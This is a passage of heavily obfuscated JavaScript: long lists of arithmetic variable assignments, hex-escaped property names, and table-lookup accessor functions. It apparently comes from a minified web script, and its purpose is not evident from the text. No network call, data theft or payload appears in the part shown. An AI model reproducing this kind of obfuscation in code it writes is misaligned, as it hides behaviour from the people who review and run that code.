x3*x3+x3*x3*x3,NA=IJ+x3+MR*x3*x3+x3*x3*x3,l1=dQ+sx*x3+MR*x3*x3+x3*x3*x3,x7=dQ+sx*x3,Dt=sx+dQ*x3+x3*x3+x3*x3*x3,n2=MR+MR*x3+YH*x3*x3,jv=qm+x3+dQ*x3*x3,xZ=cM+cM*x3+dQ*x3*x3+x3*x3*x3,g3=qm+ZM*x3+YH*x3*x3,nT=qm+qm*x3+cM*x3*x3+x3*x3*x3,gl=MR+AJ*x3+dQ*x3*x3+x3*x3*x3,s8=cM+sx*x3+sx*x3*x3+x3*x3*x3,z3=IJ+sx*x3+x3*x3,YA=YH+dQ*x3+cM*x3*x3+x3*x3*x3,wn=IJ+x3+qm*x3*x3+x3*x3*x3,XM=cM+cM*x3+qm*x3*x3+x3*x3*x3,zU=MR+cM*x3+AJ*x3*x3,AZ=cM+ZM*x3+cM*x3*x3+x3*x3*x3,TW=MR+qm*x3+sx*x3*x3+x3*x3*x3,z0=dQ+qm*x3+AJ*x3*x3+x3*x3*x3,kZ=MR+dQ*x3+qm*x3*x3+x3*x3*x3,zc=qm+YH*x3+cM*x3*x3+x3*x3*x3,qR=TJ+qm*x3+x3*x3,jJ=ZM+AJ*x3+AJ*x3*x3+x3*x3*x3,vM=ZM+x3+ZM*x3*x3,Cl=AJ+x3+ZM*x3*x3+x3*x3*x3,Fh=dQ+x3+qm*x3*x3+x3*x3*x3,Oh=AJ+qm*x3+TJ*x3*x3+x3*x3*x3,jP=IJ+YH*x3+x3*x3+x3*x3*x3,OD=ZM+AJ*x3,N=sx+TJ*x3,IU=cM+ZM*x3,ht=AJ+dQ*x3+x3*x3+x3*x3*x3,ER=qm+YH*x3+TJ*x3*x3,hP=AJ+TJ*x3+x3*x3+x3*x3*x3,NW=MR+x3+x3*x3+x3*x3*x3,JH=TJ+ZM*x3+ZM*x3*x3,pr=MR+YH*x3+qm*x3*x3+x3*x3*x3,Gg=IJ+ZM*x3+cM*x3*x3+x3*x3*x3,Jd=MR+TJ*x3+YH*x3*x3+x3*x3*x3,L9=qm+cM*x3+ZM*x3*x3,Rh=sx+TJ*x3+ZM*x3*x3+x3*x3*x3,Q7=ZM+YH*x3+qm*x3*x3+x3*x3*x3,wY=ZM+ZM*x3+YH*x3*x3+x3*x3*x3,RQ=YH+sx*x3+AJ*x3*x3,Pc=cM+x3+AJ*x3*x3+x3*x3*x3,IS=IJ+ZM*x3+ZM*x3*x3+qm*x3*x3*x3+x3*x3*x3*x3,k1=qm+qm*x3+YH*x3*x3+x3*x3*x3,Oc=YH+cM*x3+MR*x3*x3+x3*x3*x3,bA=cM+qm*x3+YH*x3*x3+x3*x3*x3,UT=sx+qm*x3+AJ*x3*x3+x3*x3*x3,Rj=IJ+sx*x3+cM*x3*x3+x3*x3*x3,D7=cM+YH*x3+sx*x3*x3,jc=IJ+cM*x3+AJ*x3*x3+x3*x3*x3,T1=ZM+x3+qm*x3*x3+x3*x3*x3,Jg=MR+MR*x3+AJ*x3*x3+x3*x3*x3,Cn=MR+TJ*x3+ZM*x3*x3+x3*x3*x3,V3=IJ+AJ*x3+cM*x3*x3,BW=sx+AJ*x3+dQ*x3*x3+x3*x3*x3,MA=MR+qm*x3+TJ*x3*x3+x3*x3*x3,md=YH+TJ*x3+AJ*x3*x3+x3*x3*x3,fg=ZM+sx*x3+qm*x3*x3+x3*x3*x3,MW=YH+YH*x3+qm*x3*x3+x3*x3*x3,W1=TJ+x3+ZM*x3*x3+x3*x3*x3,nh=ZM+MR*x3+YH*x3*x3+x3*x3*x3,G9=dQ+AJ*x3+ZM*x3*x3,T0=YH+YH*x3+ZM*x3*x3+x3*x3*x3,U2=TJ+x3,Jj=qm+cM*x3+ZM*x3*x3+x3*x3*x3,rA=TJ+YH*x3+x3*x3+x3*x3*x3,pt=dQ+AJ*x3+cM*x3*x3+x3*x3*x3,hn=TJ+dQ*x3+MR*x3*x3+x3*x3*x3,In=dQ+qm*x3+dQ*x3*x3+x3*x3*x3,rQ=TJ+sx*x3+cM*x3*x3+x3*x3*x3,Kd=TJ+qm*x3+x3*x3+x3*x3*x3,jQ=ZM+dQ*x3+x3*x3,lT=cM+AJ*x3+AJ*x3*x3+x3*x3*x3,c7=MR+AJ*x3,J=AJ+cM*x3,dD=TJ+AJ*x3+ZM*x3*x3,R7=IJ+sx*x3+qm*x3*x3+x3*x3*x3,Zt=IJ+x3+AJ*x3*x3+x3*x3*x3,Gc=IJ+qm*x3+ZM*x3*x3+x3*x3*x3,M8=AJ+qm*x3+sx*x3*x3+x3*x3*x3,dS=ZM+sx*x3+YH*x3*x3,GZ=dQ+AJ*x3+sx*x3*x3+x3*x3*x3,hH=qm+YH*x3+cM*x3*x3,VP=MR+TJ*x3+AJ*x3*x3+x3*x3*x3,H0=cM+TJ*x3+dQ*x3*x3+x3*x3*x3,PZ=YH+qm*x3+x3*x3+x3*x3*x3,rD=TJ+cM*x3+cM*x3*x3,A9=MR+qm*x3+cM*x3*x3,MS=sx+dQ*x3+dQ*x3*x3,xY=sx+TJ*x3+x3*x3+x3*x3*x3,OU=dQ+sx*x3+YH*x3*x3,L8=qm+x3+AJ*x3*x3+x3*x3*x3,lZ=qm+YH*x3+ZM*x3*x3+x3*x3*x3,Mp=IJ+qm*x3+cM*x3*x3,YJ=MR+x3+cM*x3*x3+x3*x3*x3,PY=YH+cM*x3+cM*x3*x3+x3*x3*x3,wv=dQ+cM*x3,Ul=TJ+MR*x3+YH*x3*x3+x3*x3*x3,jt=MR+x3+qm*x3*x3+x3*x3*x3,gU=sx+dQ*x3+ZM*x3*x3,S0=AJ+ZM*x3+dQ*x3*x3+x3*x3*x3,dc=dQ+x3+sx*x3*x3+x3*x3*x3,HT=ZM+MR*x3+cM*x3*x3+x3*x3*x3,F8=YH+qm*x3+dQ*x3*x3+x3*x3*x3,cm=qm+TJ*x3+x3*x3,LB=sx+YH*x3+AJ*x3*x3,Y8=cM+dQ*x3+qm*x3*x3+x3*x3*x3,PW=qm+dQ*x3+MR*x3*x3+x3*x3*x3,V8=MR+cM*x3+YH*x3*x3+x3*x3*x3,NJ=dQ+TJ*x3+cM*x3*x3,D3=ZM+YH*x3,Ex=cM+MR*x3+ZM*x3*x3,RS=AJ+dQ*x3+YH*x3*x3,VT=TJ+AJ*x3+dQ*x3*x3+x3*x3*x3,DM=IJ+YH*x3,sU=MR+qm*x3+MR*x3*x3,Kr=dQ+ZM*x3+AJ*x3*x3+x3*x3*x3,Uv=AJ+x3+ZM*x3*x3,cZ=dQ+sx*x3+x3*x3+x3*x3*x3,W3=MR+qm*x3+sx*x3*x3,G0=ZM+sx*x3+YH*x3*x3+x3*x3*x3,sd=TJ+TJ*x3+x3*x3+x3*x3*x3,xn=IJ+ZM*x3+qm*x3*x3+x3*x3*x3,Uh=MR+cM*x3+cM*x3*x3+x3*x3*x3,fP=cM+ZM*x3+MR*x3*x3+x3*x3*x3,tW=ZM+dQ*x3+qm*x3*x3+x3*x3*x3,Nc=cM+MR*x3+qm*x3*x3+x3*x3*x3,nJ=sx+ZM*x3,CD=IJ+qm*x3+MR*x3*x3,rM=IJ+AJ*x3,Zg=sx+MR*x3+dQ*x3*x3+x3*x3*x3,wj=TJ+sx*x3+qm*x3*x3+x3*x3*x3,S2=YH+qm*x3+x3*x3,ZJ=qm+AJ*x3+AJ*x3*x3,LU=sx+TJ*x3+cM*x3*x3,Eg=MR+cM*x3+x3*x3+x3*x3*x3,Pd=ZM+cM*x3+cM*x3*x3+x3*x3*x3,gg=MR+AJ*x3+sx*x3*x3+x3*x3*x3,nY=sx+YH*x3+AJ*x3*x3+x3*x3*x3,bU=sx+AJ*x3+ZM*x3*x3,Hn=ZM+qm*x3+dQ*x3*x3+x3*x3*x3,g2=cM+TJ*x3+x3*x3,Y2=dQ+cM*x3+YH*x3*x3,j7=IJ+AJ*x3+YH*x3*x3,Ox=qm+dQ*x3+AJ*x3*x3,l2=qm+sx*x3+dQ*x3*x3+x3*x3*x3,Bx=dQ+x3+YH*x3*x3,gP=qm+YH*x3+x3*x3+x3*x3*x3,DT=TJ+MR*x3+MR*x3*x3+x3*x3*x3,MY=dQ+sx*x3+AJ*x3*x3+x3*x3*x3,b7=MR+TJ*x3+ZM*x3*x3,P3=dQ+qm*x3+dQ*x3*x3,Z1=AJ+ZM*x3+AJ*x3*x3+x3*x3*x3,I8=MR+sx*x3+qm*x3*x3+x3*x3*x3,Aj=sx+sx*x3+x3*x3+x3*x3*x3,dJ=AJ+ZM*x3+YH*x3*x3,r7=cM+cM*x3,Mg=qm+dQ*x3+x3*x3+x3*x3*x3,Pn=qm+x3+qm*x3*x3+x3*x3*x3,Et=cM+x3+cM*x3*x3+x3*x3*x3,tS=dQ+YH*x3+ZM*x3*x3,Wh=YH+sx*x3+cM*x3*x3+x3*x3*x3,wl=dQ+MR*x3+x3*x3+x3*x3*x3,U7=cM+AJ*x3+TJ*x3*x3,Wl=AJ+YH*x3+sx*x3*x3+x3*x3*x3,bW=MR+sx*x3+cM*x3*x3+x3*x3*x3,B3=ZM+AJ*x3+dQ*x3*x3,SM=qm+AJ*x3+dQ*x3*x3,lS=TJ+AJ*x3+cM*x3*x3,WP=dQ+cM*x3+cM*x3*x3+x3*x3*x3,lD=dQ+dQ*x3+dQ*x3*x3,IA=ZM+qm*x3+sx*x3*x3+x3*x3*x3,Bj=YH+MR*x3+qm*x3*x3+x3*x3*x3,rm=AJ+x3+cM*x3*x3,Pp=IJ+MR*x3+x3*x3,MU=YH+TJ*x3+x3*x3+x3*x3*x3,qd=dQ+qm*x3+qm*x3*x3+x3*x3*x3,zl=cM+sx*x3+ZM*x3*x3+x3*x3*x3,US=MR+MR*x3+x3*x3,Cj=sx+sx*x3+ZM*x3*x3+x3*x3*x3,Vp=MR+ZM*x3+cM*x3*x3,D2=cM+TJ*x3+ZM*x3*x3,Tn=sx+MR*x3+qm*x3*x3+x3*x3*x3,ED=sx+x3+AJ*x3*x3,Eh=MR+AJ*x3+x3*x3+x3*x3*x3,Y1=sx+ZM*x3+YH*x3*x3+x3*x3*x3,rR=ZM+MR*x3,Ar=IJ+sx*x3+MR*x3*x3+x3*x3*x3,hB=AJ+TJ*x3+ZM*x3*x3+x3*x3*x3,JT=qm+TJ*x3+qm*x3*x3+x3*x3*x3,KM=sx+AJ*x3+AJ*x3*x3,hv=YH+qm*x3+YH*x3*x3+x3*x3*x3,S1=cM+qm*x3+AJ*x3*x3+x3*x3*x3,gT=ZM+x3+sx*x3*x3+x3*x3*x3,qr=AJ+qm*x3+dQ*x3*x3+x3*x3*x3,zQ=sx+MR*x3+x3*x3,GW=qm+cM*x3+dQ*x3*x3+x3*x3*x3,UB=IJ+cM*x3+qm*x3*x3+x3*x3*x3,U=sx+sx*x3+dQ*x3*x3,C9=sx+x3+x3*x3,U1=qm+TJ*x3+dQ*x3*x3+x3*x3*x3,rd=AJ+x3+YH*x3*x3+x3*x3*x3,HQ=TJ+TJ*x3,Gt=YH+YH*x3+AJ*x3*x3+x3*x3*x3,fj=IJ+dQ*x3+AJ*x3*x3+x3*x3*x3,Wc=cM+YH*x3+ZM*x3*x3+x3*x3*x3,dW=YH+qm*x3+cM*x3*x3+x3*x3*x3;}var x1;var pz;var fT;var tqp;var zF;function AX(B0p){return cHp()[B0p];}var tHp;var Bn;function ZE(){var Hnp=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);ZE=function(){return Hnp;};return Hnp;}var RP;var G;var Fl;var Ej;function mK(EQp){return cHp()[EQp];}var fxp;function Br(){var Vtp=Object['\x63\x72\x65\x61\x74\x65']({});Br=function(){return Vtp;};return Vtp;}function YE(ltp){return LHp()[ltp];}function A4(fQp){return LHp()[fQp];}var zg,jZ,AY,jY,An,Lj,YY,Fd,dg,pE,zM9,hG,UY,vA,q0,Ud,Sw,fY,S6,fO,kX,F4,xc,NN,Ag,Xg,sg,sn,cr,O0,Hd,EY,bP,sh,mY,cP,vP,Yc,Yj,Cr,Lc,LP,Ml,Ph,A8,pn,EW,hg,gn,WA,Xj,Q0,Hl,Gj,pY,hY,qn,DP,FZ,rl,Mn,Kn,ct,FT,qt,D8,qP,wr,CT,OP,XY,g0,Zl,mW,bZ,BA,Ms,B0,BK,Gf,qA,t6,qK,nP,Xn,bY,wP,Tz,lh,Yg,FW,Kc,m1,k5,Lk,Dn,ZF,qv9,VR9,lq9,HP9,rU9,Kz,HD9,hw,nX9,FS9,vU9,Aj9,RH9,JG,YR9,YY9,Dc9,tF,wH9,nD9,hC,cs,v09,fV,EO9,Yb,Zk,lR9,rE,h99,qS9,CB9,VD9,EC,Gp9,dz9,bN,OD9,ZN9,Zm9,vE,tk,V29,W5,M29,RC,pm9,Vs,RV,Dz,wp9,ks,t39,PE,l79,T4,Wk,rF,kz,pV,Kb,Kr9,Xs,P5,Oh9,b6,cK,Xz,jB9,QI,gs,PB9,wt9,nl9,R6,xG,LE,X4,fm9,UG,Vj9,j4,jf,ch9,RW9,zw,HW9,XI,Km9,D6,Bq9,YW9,mD9,dY9,BM9,vJ9,Y99,qY9,Lz,Xv9,sQ9,JU9,ZX,CO,qF,FN,NX,HH9,xN,tg9,mj9,Gn9,jx9,tE,I09,WK,Gg9,H29,PZ9,J99,nG,dw,DF,q39,lE,Nv9,L1,kD9,QO,wI,s99,IB9,YM9,J4,rA9,H89,Z39,fS9,Ef,Nz,Wz,Uk,hs,TG,mm9,Cz,r5,M39,GRp,Mj9,Ip9,ZV,KG,nI,G39,qz,N6,EF,KC,PN,TH9,BL,tD9,mE,Vp9,RF,MM9,bs,Vb,Xg9,GN,NG,BF,JC,MB9,fF,dB9,CF,fv9,VU9,DX,jE,Vn9,Bb,vL,Ur9,pW9,Gz,G4,NK,Xf,MR9,TP9,bc9,DB9,SI,t29,vp9,qf,wq9,jz,jh9,p6,ST9,rz,Nc9,FH9,Q4,FZ9,Ew,NO,DO,Qj9,hO,r6,sM9,Zp9,FT9,w99,X1,mL,Xk,jj9,ww,gS9,sr9,FV,A79,HL,wC,k39,dq9,HF,lL,pI,U99,Yc9,nb,Qp9,ZC,Jb,Yr9,zf,tN,HO,Zv9,Yh9,FD9,p99,KL,dz,tC,Y6,KD9,YX,pD9,GH9,Dx9,Bf,Qb,g99,qN,g6,bZ9,vk,EA9,pR9,zI9,nm9,Yp9,wS9,TA9,Ew9,CS9,qp9,NZ9,T5,bV,Ym9,Ux9,s4,EI,ps,XT9,bq9,nt9,q4,v89,nC,Op9,ID9,cD9,s69,SH9,JN,qd9,MO,dZ9,Sk,kF,TM9,hk,hL,j09,fw,Fv9,bm9,Rp9,KU9,rm9,NH9,dh9,xE,Hh9,zU9,ZB9,fl9,q79,qb,OY9,JM9,NV,dm9,WC,Mg9,tR9,XN9,v6,q99,GE,MU9,qV9,T19,cw9,p09,Wv9,DM9,Fr9,Rb9,Iv9,lh9,dn9,f29,Fp9,cB9,FX,UZ9,Wq9,zs,vl9,XO,M79,Q99,SD9,dX,Bk,hB9,Nk,n6,kO,hS9,nZ9,kN,f99,BR9,UF,jl9,Us,A6,cV,Hq9,wT9,Gq9,kG,hX,WY9,CC,lH9,xO,FJ9,Jv9,h19,C1,SU9,VM9,s79,z6,tp9,tW9,bO,MJ9,F6,vO,FC,NS9,QU9,fK,Dj9,Ll9,VL,TO,jb,Rd9,Ov9,SE,I5,sm9,W39,bP9,vK,TN,wX,Qx9,df,CH9,KT9,hz,CT9,Bx9,cm9,tI,Gm9,Ts,fP9,v99,qf9,BN,tq9,fD9,nHp,El9,nX,RE,OA9,I99,Z5,CV,RK,bJ9,E79,lf,wQ9,PM9,NI,d6,gC,mI,mb,AF,dO,OF9,vv9,sX,QJ9,jq9,YP9,Y09,mBp,lU9,Jf9,f5,HM9,ff,Fk,Cb,TI,tm9,OR9,U79,Ej9,OO,gW9,vD9,QH9,LS9,KV,WE,At9,v79,K1,IN,HX,Pz,CX,qs9,Ps9,MA9,nK,fO9,d59,EY9,Oz,TS9,Mb9,Dw,LQ9,bU9,bn9,A39,hI,VN,JL,nN9,dx9,p4,Ph9,pC,Dr9,pX,Bn9,bX,gH9,Jp9,KX,Ev9,wG,OL,bS9,j5,fB9,vt9,zE,fp9,dg9,Lg9,qg9,S19,O99,Rl9,pP9,zC,tS9,Ys,KZ9,wJ9,AF9,KN,pZ9,YJ9,V79,vd9,H5,sJ9,KY9,Xx9,g39,Y4,Yj9,Xb,fX,n5,j6,Af,sj9,bx9,JD9,ng9,p79,sn9,VV,tY9,rx9,dQ9,sC,IL,xY9,hg9,UQ9,Gs,rg9,Gt9,nJ9,J39,EM9,E09,L39,r99,qR9,Kq9,sA9,Oj9,rV,fU9,mv9,lQ9,hR9,b4,rN9,Hl9,d99,rL,cL,vj9,mQ9,R89,km9,TE,wD9,vV,KQ9,r09,Qr9,x09,Rv9,Jx9,W99,QF,WX,bp9,nM9,ZH9,dp9,xR9,vw,R39,l99,G29,Ih9,LP9,S79,sc9,pU9,UH9,Hg9,b99,IA9,OU9,XQ9,CW9,Qv9,Ez,P79,s29,wK,gh9,tA9,kJ9,gP9,KO,r39,ZS9,nK9,S5,QS9,WF9,Pf,qk,zO,b5,kE,Qf,BO,O4,M99,sUp,wV,LK,X5,Hz,bk,UC,ZN,Pp9,vq9,nL,w4,vQ9,cN,lB9,Hx9,Sg9,If,GC,pF,Il9,GG,fC,d79,fq9,ND9,II,B89,Sx9,l59,g5,tc9,Fx9,B09,zX9,kP9,H69,NM9,Yx9,m99,Xp9,Yz,dW9,FF,Ax9,fH9,IG,fR9,G5,US9,sF,FR9,GZ9,CV9,JY9,Wb,AO,XX,Qw,w5,gD9,XB9,hq9,f39,Mx9,Oq9,kk,tB9,Ix9,gR9,kL,LC,zm9,Fz,I4,gw,AS9,UJ9,vM9,pp9,Z99,OC,TD9,Qs,K39,JJ9,B4,Vx9,TR9,VO,AD9,gL,pO,xL,EB9,Mp9,Q79,Qq9,Pv9,sD9,K79,tM9,sH9,lT9,xw,VS9,jM9,s39,Ww,Is,bB9,QR9,Yv9,qC,kM9,Nq9,CU9,Vr9,qr9,TQ9,d39,Wm9,EV,Bmp,LD9,FI,Mqp,XU9,ks9,Jz,gU9,c79,AR9,E99,B99,Vm9,Ap9,vH9,qx9,cp9,pK9,sU9,rX,Q5,ZA9,P4,AE,mY9,CZ9,Ks,DE,Br9,cR9,ml9,C5,Ln9,wl9,nQ9,GS9,th9,Vg9,w29,j39,h79,FB9,vz,Tb,vT9,SG9,Un9,mn9,Ul9,sx9,lr9,nq9,QM9,P39,kK9,bg9,VT9,x99,U39,D79,nk9,NT9,GD9,AL,Up9,pM9,Vs9,tQ9,QL,wF,Yw9,Kk,Ff,L49,O89,Rw9,Bc9,wV9,pX9,lP9,It9,zN9,K89,DQ9,Ld9,wh9,P59,td9,XZ9,fA9,p89,hl9,rJ9,rC9,kI9,LX9,k89,zd9,YN9,Gf9,j19,tj9,Zh9,w19,jn9,mk9,Sz9,h49,nW9,Gz9,Wb9,IN9,Jh9,dl9,rW9,mX9,Pj9,USp,jmp,hMp;var nC9;var qHp;function XV(Ccp){return cHp()[Ccp];}function Xw(kQp,T3p){dj.push(wp9);var wTp=function(){};wTp[Br()[mK(UY)](vP,l2,OP)][KI()[VE(Fd)](Wm,Ag)]=kQp;wTp[Br()[mK(UY)](hY,l2,OP)][dT()[rK(Fd)].apply(null,[JG,xU])]=function(ZJp){dj.push(ks);var xJp;return xJp=this[ZE()[gN(An)](YY,xM,Lc)]=T3p(ZJp),dj.pop(),xJp;};wTp[Br()[mK(UY)](wP,l2,OP)][dT()[rK(vA)](kX,VQ)]=function(){var Ugp;dj.push(t39);return Ugp=this[ZE()[gN(An)](YY,Bp,B0)]=T3p(this[RO(typeof ZE()[gN(dg)],'undefined')?ZE()[gN(An)](YY,Bp,Cr):ZE()[gN(sn)].call(null,PE,l79,lh)]),dj.pop(),Ugp;};var qnp;return dj.pop(),qnp=new wTp(),qnp;}var dj;var mA;var UBp;var bqp;var DC9;var x3,ZM,dQ,qm,IJ,cM,YH,sx,AJ,TJ,MR;tHp;}());